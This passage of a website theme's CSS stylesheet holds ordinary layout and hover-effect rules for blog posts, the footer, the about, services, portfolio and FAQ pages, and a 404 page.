    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    position: absolute;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.blog-post-single:hover .post-image-overlay:before {
    opacity: 0.5;
    visibility: visible;
}
.blog-post-title h4 a {
    color: #333;
    text-transform: uppercase;
    margin: 0 0 20px;
    display: block;
}
.blog-post-meta {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    line-height: 50px;
}
.blog-post-content {
    margin: 0 0 20px;
}
.blog-post-button {
    color: #777;
    padding: 6px 20px;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #ddd;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.blog-post-button:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.blog-post-button:hover,
.blog-post-button:focus,
.blog-post-button:active {
    color: #fff;
    border-color: #f4cb10;
}
.blog-post-button:hover:before,
.blog-post-button:focus:before,
.blog-post-button:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.blog-post-meta span {
    padding-right: 20px;
}
.blog-post-meta span i {
    padding-right: 8px;
    color: #f4cb10;
}
.blog-post-meta a {
    color: inherit;
}
/*
* ----------------------------------------------------------------------------------------
 12. END BLOG POST STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 13. START CLIENT LOGO STYLE
* ----------------------------------------------------------------------------------------
*/

.client-section {
    padding: 30px 0;
    position: relative;
    float: left;
    width: 100%;
}
.client-item {
    position: relative;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.client-item img {
    background: #fff;
}
.client-slider.owl-theme .owl-nav {
    margin-top: 0;
}
.client-slider.owl-theme .owl-nav div {
    color: #333;
    font-size: 25px;
    padding: 10px;
    margin: 0;
    background: #fff;
    opacity: 1;
    visibility: visible;
    border-radius: 30px;
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all .35s;
    -moz-transition: all .35s;
    transition: all .35s;
}
.client-slider.owl-theme .owl-nav div:hover {
    background: #f4cb10;
}
.client-slider.owl-theme .owl-nav div {
    position: absolute;
    margin-top: -20px;
    top: 50%;
}
.client-slider.owl-theme .owl-nav .owl-prev {
    left: -26%;
}
.client-slider.owl-theme .owl-nav .owl-next {
    right: -26%;
}
/*
* ----------------------------------------------------------------------------------------
 13. END CLIENT LOGO STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 14. START FOOTER STYLE
* ----------------------------------------------------------------------------------------
*/
/* Footer top */

footer {
    position: relative;
    float: left;
    width: 100%;
}
.footer-top {
    padding: 80px 0;
    background: #252525;
}
.footer-section-title {
    margin-bottom: 25px;
}
.footer-section-title h4 {
    color: #fff;
    margin: 0;
    text-transform: capitalize;
    position: relative;
}
.footer-section-title span.line {
    background-color: #ddd;
    height: 1px;
    width: 100%;
    display: inline-block;
    position: relative;
    margin: 21px auto 7px;
}
.footer-section-title span.line:before {
    position: absolute;
    content: "";
    height: 4px;
    width: 50px;
    background-color: #f4cb10;
    top: -2px;
    border-radius: 30px;
    left: 20px;
    margin-left: -20px;
}
footer .about,
footer .quick-link-list,
footer .recentPost,
footer .mailing-list {
    clear: both;
}
.footer-logo a {
    margin-bottom: 25px;
    float: left;
    width: 100%;
}
.footer-logo-icon {
    margin-right: 5px;
    color: #f4cb10;
    font-size: 45px;
    line-height: 44px;
    margin-bottom: 20px;
}
.footer-logo-icon,
.footer-logo-text {
    float: left;
}
.footer-logo-text {
    width: 80%;
}
.footer-logo-text h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 20px;
    margin: 0;
}
.footer-widget .about p {
    font-size: 16px;
    border-bottom: 1px solid #999;
    padding: 0 0 15px;
}
.footer-social-icon,
.footer-social-text {
    float: left;
}
.footer-social-icon {
    color: #fff;
    height: 30px;
    width: 30px;
    line-height: 30px;
    text-align: center;
    margin: 12px 8px 0 0;
    border-radius: 5px;
}
.footer-social {
    float: left;
    width: 100%;
    margin-top: 15px;
}
.footer-social-text {
    width: 68%;
    color: #909090;
}
.footer-social-text h4 {
    margin: 0;
}
.footer-social-text h4 a {
    color: #909090;
    font-size: 14px;
}
.s-facebook {
    background: #5D82D1;
}
.s-twitter {
    background: #40BFF5;
}
.s-youtube {
    background: #CC181E;
}
.s-dribbble {
    background-color: #bc2a83;
}
.footer-widget .about p,
.footer-widget .mailing-list p {
    color: #fff;
}
.footer-widget .about p:not(:last-child) {
    margin-bottom: 30px;
}
.footer-widget .quick-link-list li {
    line-height: 30px;
}
.footer-widget .quick-link-list li a {
    color: #fff;
    text-transform: capitalize;
}
.footer-widget .quick-link-list li a:hover {
    color: #f4cb10;
    padding-left: 8px;
}
.footer-widget .contact-link-list li {
    line-height: 40px;
}
.footer-widget .contact-link-list li a {
    color: #fff;
    
}
.footer-widget .contact-link-list li a:hover {
    color: #f4cb10;
    padding-left: 8px;
}
.singleRecpost {
    border-bottom: 1px solid #999;
    margin-bottom: 20px;
    min-height: 100px;
    padding-left: 117px;
    position: relative;
    overflow: hidden;
}
.singleRecpost:last-child {
    border: none;
}
.singleRecpost img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
}
.recTitle {
    line-height: 20px;
    margin: 0;
    font-size: 14px;
}
.recTitle a {
    color: #fff;
}
.singleRecpost p {
    margin-top: 5px;
    color: #f4cb10;
    font-size: 14px;
}
.mailing-list form {
    margin-top: 30px;
}
.mailing-list .form-group {
    margin-bottom: 30px;
    padding: 0;
}
.mailing-list input.form-control {
    color: #fff;
    background-color: transparent;
    border: 1px solid #999;
    height: 55px;
    border-radius: 0;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.news-btn {
    background: #f4cb10;
    border: 1px solid #f4cb10;
    color: #fff;
    font-weight: 500;
    letter-spacing: 1px;
    font-size: 13px;
    text-transform: uppercase;
    padding: 12px 20px;
    cursor: pointer;
    border-radius: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.mailing-list .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
}
.news-btn:hover,
.news-btn:focus {
    border-color: #e9ce56;
    background: #e9ce56;
}
.mailing-list .form-group i {
    position: absolute;
    right: 0;
    font-size: 25px;
    background: #f4cb10;
    color: #fff;
    height: 55px;
    width: 50px;
    padding: 12px;
}
.tags-lists-fo {} 
.tags-lists-fo span a {
    color: #fff;
    padding: 4px 12px;
    margin: 0px 10px 10px 0;
    display: inline-block;
    border-radius: 3px;
    border: 1px solid #666;
}
.tags-lists-fo span a {
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.tags-lists-fo span a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #252525;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.tags-lists-fo span a:hover,
.tags-lists-fo span a:focus,
.tags-lists-fo span a:active {
    color: #fff;
    border-color: #f4cb10;
}
.tags-lists-fo span a:hover:before,
.tags-lists-fo span a:focus:before,
.tags-lists-fo span a:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
/* Footer bottom */

footer .copyright {
    background: #222;
    padding: 30px 0;
}
footer .copyright-text p {
    color: #fff;
}
footer .copyright-text p a:hover {
    color: #fff;
}
.footer-menu {
    text-align: right;
}
.footer-menu ul li {
    display: inline-block;
    position: relative;
}
.footer-menu ul li:after {
    position: absolute;
    content: "";
    right: 0;
    top: 11px;
    height: 7px;
    width: 7px;
    background-color: #bebebe;
}
.footer-menu ul li:last-child:after {
    display: none;
}
.footer-menu ul li a {
    color: #fff;
    font-size: 13px;
    display: inline-block;
    padding: 0 19px;
    text-transform: uppercase;
    position: relative;
}
.footer-menu ul li a:hover {
    color: #f4cb10;
}
/*
* ----------------------------------------------------------------------------------------
 14. END FOOTER STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 15. START ABOUT US PAGE STYLE
* ----------------------------------------------------------------------------------------
*/
/* page banner style */

.single-page-title-area {
    padding: 100px 0;
    position: relative;
    z-index: 1;
    background-size: cover;
    background-position: center;
    float: left;
    width: 100%;
	margin-top: -1px;
}
.single-page-title-area:after {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    background: #000;
    opacity: .7;
    z-index: -1;
}
.single-page-title h6 {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}
.single-page-title span {
    position: relative;
    background-color: #fff;
    height: 1px;
    width: 55%;
    display: inline-block;
}
.single-page-title h2 {
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 36px;
}
.single-page-title-area .breadcrumb {
    background-color: transparent;
    margin: 20px 0 0;
    position: absolute;
    right: 5px;
}
.single-page-title-area .breadcrumb .breadcrumb-item a {
    color: #fff;
}
.single-page-title-area .breadcrumb .breadcrumb-item.active {
    color: #f4cb10;
}
/* about style */

.image-hover-style-one-wrap {
    position: relative;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.image-hover-style-one {
    position: relative;
    margin-bottom: 25px;
}
.image-hover-style-one-wrap:before,
.image-hover-style-one-wrap:after {
    position: absolute;
    top: 40px;
    right: 40px;
    bottom: 40px;
    left: 40px;
    content: '';
    opacity: 0;
    z-index: 1;
    -webkit-transition: opacity 0.75s, -webkit-transform 0.35s;
    transition: opacity 0.75s, transform 0.35s;
}
.image-hover-style-one-wrap:before {
    border-top: 2px solid #f4cb10;
    border-bottom: 2px solid #f4cb10;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
}
.image-hover-style-one-wrap:after {
    border-right: 2px solid #f4cb10;
    border-left: 2px solid #f4cb10;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
}
.image-hover-style-one-wrap:hover:before,
.image-hover-style-one-wrap:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.image-hover-style-one-wrap:hover:before,
.image-hover-style-one-wrap:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.promo-box-style-one {
    padding: 25px 60px;
    border: 1px solid #e1e1e1;
    background: #ffffff;
    margin: 60px 0 0 -35px;
}
.promo-box-style-one h6 {
    color: #f4cb10;
    letter-spacing: 5px;
    font-weight: 400;
    text-transform: capitalize;
}
.promo-box-style-one h2 {
    font-size: 30px;
    margin: 25px 0;
    text-transform: capitalize;
}
/* skill style */

.skill {
    overflow: hidden;
}
.skill {
    margin-bottom: 0;
    padding-top: 30px;
}
.service-text {
    margin-top: 30px;
}
.skill .progress .lead {
    color: #444;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    position: absolute;
    top: -32px;
    z-index: 99;
}
.skill .progress {
    border-radius: 0;
    box-shadow: none;
    height: 1rem;
    margin-bottom: 60px;
    overflow: visible;
    position: relative;
}
.skill .progress-bar span {
    background: #333 none repeat scroll 0 0;
    float: right;
    font-size: 11px;
    margin-right: 10px;
    margin-top: -26px;
    position: relative;
    padding: 0 5px;
    line-height: 33px;
}
.skill .progress-bar {
    height: 1rem;
    line-height: 1rem;
    color: #fff;
    background-color: #f4cb10;
    transition: width .6s ease;
}
.our-skills .skill .progress-bar span {
    border-radius: inherit;
    height: 32px;
    top: 17px;
}
/* promo video */

.image-hover-style-two-wrap {
    position: relative;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.image-hover-style-two {
    position: relative;
    margin-bottom: 25px;
    outline: 2px solid rgba(255, 255, 255, 0.50);
    outline-offset: -20px;
}
.image-hover-style-two-wrap:hover .image-hover-style-two {
    outline: none;
}
.image-hover-style-two-wrap:hover .post-image-overlay:before {
    opacity: 0.5;
    visibility: visible;
}
.image-hover-style-two-wrap:before,
.image-hover-style-two-wrap:after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    opacity: 0;
    z-index: 2;
    -webkit-transition: opacity 0.75s, -webkit-transform 0.35s;
    transition: opacity 0.75s, transform 0.35s;
}
.image-hover-style-two-wrap:before {
    border-top: 2px solid #f4cb10;
    border-bottom: 2px solid #f4cb10;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
}
.image-hover-style-two-wrap:after {
    border-right: 2px solid #f4cb10;
    border-left: 2px solid #f4cb10;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
}
.image-hover-style-two-wrap:hover:before,
.image-hover-style-two-wrap:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.image-hover-style-two-wrap:hover:before,
.image-hover-style-two-wrap:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.image-hover-video {
    position: absolute;
    left: 50%;
    right: 0;
    top: 45%;
    color: #fff;
    margin-top: -20px;
    margin-left: -20px;
    font-size: 60px;
    z-index: 3;
}
.image-hover-video a {
    color: #fff;
}
.image-hover-style-two-wrap:hover .image-hover-video a {
    color: #f4cb10;
}
/* testimonial style two */

.single-testimonial-two {
    margin-bottom: 25px;
    float: left;
    width: 100%;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.single-testimonial-two:hover .testimonial-box {
    border-color: #f4cb10;
}
.testimonial-box {
    border: 1px solid #ddd;
    padding: 20px;
    background-color: #fff;
    position: relative;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.testimonial-box:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 33px;
    border-top: 15px solid #ddd;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.testimonial-box p {
    color: #666;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
.testimonial-box p i {
    font-size: 30px;
    padding-right: 8px;
}
.testimonial-box-info {
    float: left;
    width: 100%;
    margin: 30px 0;
}
.testimonial-box-info-image {
    margin-right: 25px;
}
.testimonial-box-info-image,
.testimonial-box-info-text {
    float: left;
}
.testimonial-box-info-text h4 {
    font-size: 20px;
    margin: 0;
}
.testimonial-box-info-text p {} .testimonial-box-info-image img {
    height: 100px;
    width: 100px !important;
}
/* client logo 2 style */

.client-item-two-wrap {
    position: relative;
    padding: 0;
    border-right: 1px solid #ddd;
}
.client-item-two {
    border-bottom: 1px solid #ddd;
}
.client-item-two:nth-child(2) {
    border-bottom: none;
}
.client-item-two-wrap:last-child {
    border-right: none;
}
.promo-box-style-two p {
    margin: 20px 0;
}
.promo-box-style-two h4 {
    margin: 0;
}
.promo-box-style-two a {
    color: #f4cb10;
    padding: 10px 40px;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    background: transparent;
    border: 2px solid #f4cb10;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.promo-box-style-two a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 30px;
    background: #f4cb10;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.promo-box-style-two a:hover,
.promo-box-style-two a:focus,
.promo-box-style-two a:active {
    color: #fff;
    border-color: #f4cb10;
}
.promo-box-style-two a:hover:before,
.promo-box-style-two a:focus:before,
.promo-box-style-two a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
/*
* ----------------------------------------------------------------------------------------
 15. END ABOUT US PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 16. START SERVICES PAGE STYLE
* ----------------------------------------------------------------------------------------
*/
/* call to action two style */

.calltoaction-two-padding {
    padding: 60px 0;
    position: relative;
    float: left;
    width: 100%;
}
.calltoaction-two-wrap h3 {
    color: #fff;
    margin: 15px 0;
}
.calltoaction-two-wrap p {
    color: #fff;
    font-size: 20px;
}
.calltoaction-two-btn {
    color: #fff;
    padding: 10px 40px;
    margin: 20px 0 0;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    background: transparent;
    border: 2px solid #fff;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}
.calltoaction-two-btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 30px;
    background: #333;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.calltoaction-two-btn:hover,
.calltoaction-two-btn:focus,
.calltoaction-two-btn:active {
    color: #fff;
    border-color: #333;
}
.calltoaction-two-btn:hover:before,
.calltoaction-two-btn:focus:before,
.calltoaction-two-btn:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
/*
* ----------------------------------------------------------------------------------------
 16. END SERVICES PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 17. START SINGLE SERVICE PAGE STYLE
* ----------------------------------------------------------------------------------------
*/
/* widget style */

h5.widget-title {
    position: relative;
    margin: 0 0 60px;
    text-transform: uppercase;
}
h5.widget-title:before {
    position: absolute;
    content: "";
    height: 6px;
    width: 12px;
   /* background-color: #f4cb10; */
    top: 43px;
    left: 20px;
    margin-left: -20px;
    border-radius: 30px;
}
h5.widget-title:after {
    position: absolute;
    content: "";
    height: 6px;
    width: 12px;
    
    top: 43px;
    left: 40px;
    margin-left: -20px;
    border-radius: 30px;
}
.sidebar-left .widget,
.sidebar-right .widget {
    margin-bottom: 50px;
    float: left;
    width: 100%;
}
.sidebar-left .widget ul,
.sidebar-right .widget ul {
    background: #FBFBFB;
    padding: 15px 20px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sidebar-left .widget ul li,
.sidebar-right .widget ul li {
    padding: 15px 0;
    border-bottom: 1px solid #ddd;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #f4cb10;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.sidebar-left .widget ul li.active:before,
.sidebar-right .widget ul li.active:before {
    background: #f4cb10;
}
.sidebar-left .widget ul li i,
.sidebar-right .widget ul li i {
    padding: 0 6px;
    font-size: 20px;
}
.sidebar-left .widget ul li:hover,
.sidebar-right .widget:hover ul li {
    color: #fff;
}
.sidebar-left .widget ul li.active a,
.sidebar-right .widget ul li.active a {
    color: #fff;
    border-color: #f4cb10;
}
.sidebar-left .widget ul li:before,
.sidebar-right .widget ul li:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fbfbfb;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.sidebar-left .widget ul li:hover:before,
.sidebar-right .widget ul li:hover:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.sidebar-left .widget ul li:hover a,
.sidebar-right .widget ul li:hover a {
    color: #fff;
    border-color: #f4cb10;
}
.sidebar-left .widget ul li:last-child,
.sidebar-right .widget ul li:last-child {
    margin-bottom: 15px;
    border: none;
}
.sidebar-left .widget ul li a,
.sidebar-right .widget ul li a {
    letter-spacing: 0.48px;
    color: #5d5d5d;
    display: block;
    text-transform: capitalize;
}
.sidebar-left .widget ul li a:before,
.sidebar-right .widget ul li a:before {
    position: relative;
    display: inline-block;
    font-family: 'IcoFont' !important;
    content: "\eb27";
    margin-right: 10px;
}
/* description style */
/* simple image slide style */

.simple-image-slider {
    z-index: 9;
}
.single-image-slide img {
    width: 100%;
}
.owl-theme.simple-image-slider .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
}
.owl-theme.simple-image-slider .owl-dots .owl-dot span {
    border-radius: 0;
    position: relative;
    height: 20px;
    width: 20px;
    border: 2px solid #fff;
    border-radius: 1px;
    background: black;
}
.owl-theme.simple-image-slider .owl-dots div.active span {
    border-color: #f4cb10;
    background: #f4cb10;
}
.owl-theme.simple-image-slider .owl-dots .owl-dot span:before {
    position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    background: #fff;
    border-radius: 50%;
    top: 5px;
    left: 4px;
}
/* end simple image slide style */

.canvasjs-chart-credit {
    display: none;
}
ul.theme-list-style-two {
    margin-top: 20px;
}
ul.theme-list-style-two li {
    position: relative;
}
ul.theme-list-style-two li a {
    color: #777;
    margin-left: 20px;
}
ul.theme-list-style-two li:after {
    position: absolute;
    content: "";
    left: 0;
    top: 11px;
    height: 7px;
    width: 7px;
    background-color: #4AACC5;
}
/*
* ----------------------------------------------------------------------------------------
 17. END SINGLE SERVICE PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 18. START PORTFOLIO PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.portfolio-filter-menu ul {
    list-style-type: none;
    margin-bottom: 35px;
    padding: 0;
}
.portfolio-filter-menu ul li {
    border: 1px solid #ddd;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    color: #333;
    font-weight: 500;
    margin-left: -5px;
    margin-bottom: 20px;
    padding: 8px 60px;
    text-transform: uppercase;
    position: relative;
    background: #fff;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.portfolio-filter-menu ul li:hover,
.portfolio-filter-menu ul li.active {
    background: #f4cb10;
    border-color: #f4cb10;
    color: #fff;
}
.portfolio-filter-menu ul li:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 42%;
    border-top: 15px solid transparent;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.portfolio-filter-menu ul li.active:after,
.portfolio-filter-menu ul li:hover:after {
    border-top: 15px solid #f4cb10;
}
.portfolio-items .mix {
    display: none
}
.portfolio-items p {
	text-align:justify;
	font-size:17px;
	word-spacing:2px;
	color:black;
	line-height:1.8em;
	margin-bottom: 15px;
}
.portfolio-items .single-portfolio {
    margin-bottom: 30px;
}
/* newsletter call to action style */

.newsletter-form-calltoaction {
    position: relative;
    padding: 60px 0;
    float: left;
    width: 100%;
    color: #fff;
}
.newsletter-back-image {
    background-size: cover;
    background-position: center center;
}
.newsletter-form-calltoaction h3 {
    color: #fff;
}
.newsletter-form-calltoaction p {
    margin-bottom: 20px;
}
.newsletter-form-calltoaction form {
    margin-top: 5px;
}
.newsletter-form-calltoaction .form-control {
    border-radius: 0;
    width: 100%;
    display: inline-block;
    font-size: 11px;
    text-transform: capitalize;
    height: 50px;
    padding-left: 10px;
    background: #000;
    border: 1px solid #1d1c1c;
    color: #ccc;
}
.newsletter-form-calltoaction .form-control:focus {
    box-shadow: none;
    border-bottom: 1px solid #45be24;
    border-top: 1px solid #f4cb10;
    border-left: 1px solid #f4cb10;
    outline: 0;
}
.btn.btn-news {
    font-size: 13px;
    color: #fff;
    cursor: pointer;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 12px 20px;
    margin-left: -5px;
    height: 50px;
    border-radius: 0;
    background: #f4cb10;
    border: 1px solid #f4cb10;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.btn.btn-news:hover {
    background: #e9ce56;
}
/*
* ----------------------------------------------------------------------------------------
 18. END PORTFOLIO PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 19. START TEAM PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.team-page .team-mate {
    margin-bottom: 30px;
}
/*
* ----------------------------------------------------------------------------------------
 19. END TEAM PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 20. START FAQ PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.faq-form .form-control {
    background-color: #fff;
    height: 60px;
    font-weight: 500;
    letter-spacing: 1px;
    border: none;
    border-radius: 3px;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
    border: 1px solid transparent;
}
.faq-form .form-group {
    margin-bottom: 35px;
}
.faq-form .form-control:focus {
    border: 1px solid #f4cb10;
    padding-left: 20px;
    border-radius: 0;
}
.faq-form textarea.form-control {
    height: auto;
}
.btn-req-form {
    background-color: #f4cb10;
    border: none;
    border-radius: 0;
    height: 55px;
    color: #fff;
    text-transform: uppercase;
    font-size: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    padding: 0 67px;
    cursor: pointer;
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.btn-req-form:hover,
.btn-req-form:focus {
    background: #333;
}
/*
* ----------------------------------------------------------------------------------------
 20. END FAQ PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
 21. START 404 PAGE STYLE
* ----------------------------------------------------------------------------------------
*/

.error-page-wrap h1 {
    font-size: 150px;
    margin: 0;
    letter-spacing: 20px;
    color: #f4cb10;
    font-weight: 700;
}
.error-page-wrap h2 {
    text-transform: uppercase;
    font-weight: 700;
    margin: 30px 0;
}
.error-page-wrap p {
    margin: 30px 0 50px;
}
.error-page-wrap a {
    margin-left: 10px;
}
.error-page-wrap a i {
    padding-right: 4px;
}
.error-search .form-control {
    background-color: #f5f5f5;
    height: 60px;
    font-weight: 500;
    letter-spacing: 1px;
    border: 1px solid transparent;
    border-radius: 0;
